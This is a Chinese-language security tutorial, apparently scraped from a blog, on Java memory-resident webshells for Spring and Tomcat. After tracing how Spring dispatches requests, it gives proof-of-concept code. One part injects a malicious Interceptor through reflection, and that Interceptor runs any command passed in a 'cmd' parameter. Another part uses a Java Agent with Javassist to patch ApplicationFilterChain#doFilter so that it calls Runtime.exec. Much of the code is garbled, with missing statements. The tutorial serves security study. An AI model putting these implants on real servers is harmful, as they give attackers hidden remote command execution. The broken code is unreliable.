
首先访问/control路由,由于Controller默认会将结果交给View处理,返回值通常会被解析成一个页面路径,所以这里会报404错误。我们可以使用@ResponeBody来将Controller的方法返回的对象,通过适当的HttpMessageConverter转换为指定格式后,写入到Response对象的body数据区。
然后访问我们定义恶意Controller的路由/shell
Interceptor型内存马 什么是Interceptor Spring MVC 的拦截器(Interceptor)与 Java Servlet 的过滤器(Filter)类似,它主要用于拦截用户的请求并做相应的处理,通常应用在权限验证、记录请求信息的日志、判断用户是否登录等功能上。
在 Spring MVC 框架中定义一个拦截器需要对拦截器进行定义和配置,主要有以下 2 种方式。
通过实现 HandlerInterceptor 接口或继承 HandlerInterceptor 接口的实现类(例如 HandlerInterceptorAdapter)来定义
通过实现 WebRequestInterceptor 接口或继承 WebRequestInterceptor 接口的实现类来定义
Interceptor示例 这里我们选择继承HandlerInterceptor接口来实现一个Interceptor。HandlerInterceptor接口有三个方法,如下
preHandle:该方法在控制器的处理请求方法前执行,其返回值表示是否中断后续操作,返回 true 表示继续向下执行,返回 false 表示中断后续操作。
postHandle:该方法在控制器的处理请求方法调用之后、解析视图之前执行,可以通过此方法对请求域中的模型和视图做进一步的修改。
afterCompletion:该方法在控制器的处理请求方法执行完成后执行,即视图渲染结束后执行,可以通过此方法实现一些资源清理、记录日志信息等工作。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 import org.springframework.web.servlet.HandlerInterceptor;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.PrintWriter;public class Spring_Interceptor implements HandlerInterceptor {@Override public boolean preHandle (HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {String url = request.getRequestURI();PrintWriter writer = response.getWriter();if ( url.indexOf("/login" ) >= 0 ){"LoginIn" );return true ;"LoginInFirst" );return false ;
在springmvc.xml配置文件中配置相应的Interceptor
1 2 3 4 5 6 7 8 ..."/*" />"com.shell.interceptor.Spring_Interceptor" />
编写对应的Controller
1 2 3 4 5 6 7 8 9 10 11 12 13 import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.ResponseBody;@Controller public class Spring_Controller {@ResponseBody @RequestMapping("/login") public String Login () {return "Success!" ;
访问对应路径
request调用流程 我们首先来探究一下,当一个Request发送到Spring应用时,是如何一步步到达业务逻辑处理层Controller的。

在ApplicationFilterChain#internalDoFilter处下一个断点,可以看到此时的调用栈是和启动Tomcat时相同的

但与Tomcat不同的是,当调用到HttpServlet#service时,最终会调用DispatcherServlet#doDispatch进行逻辑处理,这正是Spring的逻辑处理核心类。
1 2 3 4 5 6 7 8 9 10 11 doDispatch:1028 , DispatcherServlet (org.springframework.web.servlet)963 , DispatcherServlet (org.springframework.web.servlet)1006 , FrameworkServlet (org.springframework.web.servlet)898 , FrameworkServlet (org.springframework.web.servlet)655 , HttpServlet (javax.servlet.http)883 , FrameworkServlet (org.springframework.web.servlet)764 , HttpServlet (javax.servlet.http)227 , ApplicationFilterChain (org.apache.catalina.core)162 , ApplicationFilterChain (org.apache.catalina.core)
跟进到getHandler方法
1 2 3 4 5 6 7 8 9 10 11 protected HandlerExecutionChain getHandler (HttpServletRequest request) throws Exception {if (this .handlerMappings != null ) {for (HandlerMapping mapping : this .handlerMappings) {HandlerExecutionChain handler = mapping.getHandler(request);if (handler != null ) {return handler;return null ;
在 getHandler 方法中,会通过遍历 this.handlerMappings 来获取 HandlerMapping 对象实例 mapping
而getHandler实际上会调用org.springframework.web.servlet.handler.AbstractHandlerMapping 类的 getHandler 方法,并通过 getHandlerExecutionChain(handler, request) 方法返回 HandlerExecutionChain 类的实例
跟进AbstractHandlerMapping#getHandlerExecutionChain


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 protected HandlerExecutionChain getHandlerExecutionChain (Object handler, HttpServletRequest request) {HandlerExecutionChain chain = (handler instanceof HandlerExecutionChain ?new HandlerExecutionChain (handler));for (HandlerInterceptor interceptor : this .adaptedInterceptors) {if (interceptor instanceof MappedInterceptor) {MappedInterceptor mappedInterceptor = (MappedInterceptor) interceptor;if (mappedInterceptor.matches(request)) {else {return chain;
可以看到其通过adaptedInterceptors获取所有Interceptor后进行遍历,其中可以看见一个我们自己定义的Interceptor

然后通过chain.addInterceptor()将所有Interceptor添加到HandlerExecutionChain中。最后返回到DispatcherServlet#doDispatch()中,调用mappedHandler.applyPreHandle方法
1 2 3 4 5 6 7 8 9 10 11 boolean applyPreHandle (HttpServletRequest request, HttpServletResponse response) throws Exception {for (int i = 0 ; i < this .interceptorList.size(); i++) {HandlerInterceptor interceptor = this .interceptorList.get(i);if (!interceptor.preHandle(request, response, this .handler)) {null );return false ;this .interceptorIndex = i;return true ;
然后遍历调用Interceptor中的preHandle()拦截方法。
因此当一个Request发送到Spring应用时,大致会经过如下几个层面才会进入Controller层
1 HttpRequest --> Filter --> DispactherServlet --> Interceptor --> Controller
Interceptor型内存马实现思路 通过以上分析,Interceptor实际上是可以拦截所有想到达Controller的请求的。下面的问题就是如何动态地注册一个恶意的Interceptor了。由于Interceptor和Filter有一定的相似之处,因此我们可以仿照Filter型内存马的实现思路
获取当前运行环境的上下文
实现恶意Interceptor
注入恶意Interceptor
获取环境上下文 在Controller型内存马中,给出了四种获取Spring上下文ApplicationContext的方法。下面我们还可以通过反射获取LiveBeansView类的applicationContexts 属性来获取上下文。
1 2 3 4 5 6 Field filed = Class.forName("org.springframework.context.support.LiveBeansView" ).getDeclaredField("applicationContexts" );true );WebApplicationContext context = (org.springframework.web.context.WebApplicationContext) ((java.util.LinkedHashSet)filed.get(null )).iterator().next();
org.springframework.context.support.LiveBeansView 类在 spring-context 3.2.x 版本(现在最新版本是 5.3.x )才加入其中,所以比较低版本的 spring 无法通过此方法获得 ApplicationContext 的实例。
获取adaptedInterceptors属性值 获得 ApplicationContext 实例后,还需要知道 org.springframework.web.servlet.handler.AbstractHandlerMapping 类实例的 bean name 叫什么。
我们可以通过ApplicationContext上下文来获取AbstractHandlerMapping,进而反射获取adaptedInterceptors属性值
1 2 3 4 org.springframework.web.servlet.handler.AbstractHandlerMapping abstractHandlerMapping = (org.springframework.web.servlet.handler.AbstractHandlerMapping)context.getBean("requestMappingHandlerMapping" );Field field = org.springframework.web.servlet.handler.AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors" );true );
实现恶意Interceptor 这里选择继承HandlerInterceptor类,并重写其preHandle方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import org.springframework.web.servlet.HandlerInterceptor;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.IOException;public class Shell_Interceptor implements HandlerInterceptor {@Override public boolean preHandle (HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {String cmd = request.getParameter("cmd" );if (cmd != null ) {try {catch (IOException e) {catch (NullPointerException n) {return true ;return false ;
动态注册Interceptor 我们知道Spring是通过遍历adaptedInterceptors属性值来执行Interceptor的,因此最后我们只需要将恶意Interceptor加入到 adaptedInterceptors 属性值中就可以了。
1 2 3 Shell_Interceptor shell_interceptor = new Shell_Interceptor ();
完整POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.ResponseBody;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.context.request.ServletRequestAttributes;import org.springframework.web.servlet.HandlerInterceptor;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import org.springframework.web.servlet.support.RequestContextUtils;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.IOException;@Controller public class Inject_Shell_Interceptor_Controller {@ResponseBody @RequestMapping("/inject") public void Inject () throws ClassNotFoundException, NoSuchFieldException, IllegalAccessException {WebApplicationContext context = RequestContextUtils.findWebApplicationContext(((ServletRequestAttributes) RequestContextHolder.currentRequestAttributes()).getRequest());AbstractHandlerMapping abstractHandlerMapping = (org.springframework.web.servlet.handler.AbstractHandlerMapping)context.getBean(RequestMappingHandlerMapping.class);Field field = org.springframework.web.servlet.handler.AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors" );true );Shell_Interceptor shell_interceptor = new Shell_Interceptor ();public class Shell_Interceptor implements HandlerInterceptor {@Override public boolean preHandle (HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {String cmd = request.getParameter("cmd" );if (cmd != null ) {try {catch (IOException e) {catch (NullPointerException n) {return true ;return false ;

访问对应路由/inject
成功执行
Java Agent内存马 有关Java Agent的知识点可以看我之前的一篇文章Instrument插桩技术 ,这里不过多介绍。
Agent内存马 现在我们可以通过Java Agent技术来修改正在运行JVM中的方法体,那么我们可以Hook一些JVM一定会调用、并且Hook之后不会影响正常业务逻辑的的方法来实现内存马。
这里我们以Spring Boot为例,来实现一个Agent内存马
Spring Boot中的Tomcat 我们知道,Spring Boot中内嵌了一个embed Tomcat作为其启动容器。既然是Tomcat,那肯定有相应的组件容器。我们先来调试一下SpringBoot,部分调用栈如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 Context:20 , Context_Learn (com.example.spring_controller)808 , RequestMappingHandlerAdapter (org.springframework.web.servlet.mvc.method.annotation)87 , AbstractHandlerMethodAdapter (org.springframework.web.servlet.mvc.method)1067 , DispatcherServlet (org.springframework.web.servlet)963 , DispatcherServlet (org.springframework.web.servlet)1006 , FrameworkServlet (org.springframework.web.servlet)898 , FrameworkServlet (org.springframework.web.servlet)655 , HttpServlet (javax.servlet.http)883 , FrameworkServlet (org.springframework.web.servlet)764 , HttpServlet (javax.servlet.http)227 , ApplicationFilterChain (org.apache.catalina.core)162 , ApplicationFilterChain (org.apache.catalina.core)53 , WsFilter (org.apache.tomcat.websocket.server)189 , ApplicationFilterChain (org.apache.catalina.core)162 , ApplicationFilterChain (org.apache.catalina.core)100 , RequestContextFilter (org.springframework.web.filter)117 , OncePerRequestFilter (org.springframework.web.filter)189 , ApplicationFilterChain (org.apache.catalina.core)162 , ApplicationFilterChain (org.apache.catalina.core)93 , FormContentFilter (org.springframework.web.filter)117 , OncePerRequestFilter (org.springframework.web.filter)189 , ApplicationFilterChain (org.apache.catalina.core)162 , ApplicationFilterChain (org.apache.catalina.core)201 , CharacterEncodingFilter (org.springframework.web.filter)117 , OncePerRequestFilter (org.springframework.web.filter)189 , ApplicationFilterChain (org.apache.catalina.core)162 , ApplicationFilterChain (org.apache.catalina.core)
可以看到会按照责任链机制反复调用ApplicationFilterChain#doFilter()方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 public void doFilter (ServletRequest request, ServletResponse response) throws IOException, ServletException {if ( Globals.IS_SECURITY_ENABLED ) {final ServletRequest req = request;final ServletResponse res = response;try {return null ;else {
跟到internalDoFilter()方法中
1 2 3 4 5 6 7 8 9 private void internalDoFilter (ServletRequest request, ServletResponse response) throws IOException, ServletException {if (pos < n) {
以上两个方法均拥有ServletRequest和ServletResponse,并且hook不会影响正常的业务逻辑,因此很适合作为内存马的回显。下面我们尝试利用
利用Java Agent实现Spring Filter内存马 我们复用上面的agentmain-Agent,修改字节码的关键在于transformer()方法,因此我们重写该方法即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import javassist.CtMethod;import java.lang.instrument.ClassFileTransformer;import java.lang.instrument.IllegalClassFormatException;import java.security.ProtectionDomain;public class Filter_Transform implements ClassFileTransformer {@Override public byte [] transform(ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte [] classfileBuffer) throws IllegalClassFormatException {try {ClassPool classPool = ClassPool.getDefault();if (classBeingRedefined != null ) {ClassClassPath ccp = new ClassClassPath (classBeingRedefined);CtClass ctClass = classPool.get("org.apache.catalina.core.ApplicationFilterChain" );CtMethod ctMethod = ctClass.getDeclaredMethod("doFilter" );String body = "{" +"javax.servlet.http.HttpServletRequest request = $1\n;" +"String cmd=request.getParameter(\"cmd\");\n" +"if (cmd !=null){\n" +" Runtime.getRuntime().exec(cmd);\n" +" }" +"}" ;byte [] bytes = ctClass.toBytecode();return bytes;catch (Exception e){return null ;
Inject_Agent_Spring类如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 package com.java.inject;import com.sun.tools.attach.*;import java.io.IOException;import java.util.List;public class Inject_Agent_Spring {public static void main (String[] args) throws IOException, AttachNotSupportedException, AgentLoadException, AgentInitializationException {for (VirtualMachineDescriptor vmd : list){if (vmd.displayName().equals("com.example.java_agent_springboot.JavaAgentSpringBootApplication" )){VirtualMachine virtualMachine = VirtualMachine.attach(vmd.id());"out/artifacts/Java_Agent_jar/Java_Agent.jar" );
启动一个简单的Spring Boot项目
运行Inject_Agent_Spring类,在doFilter方法中注入恶意代码,成功执行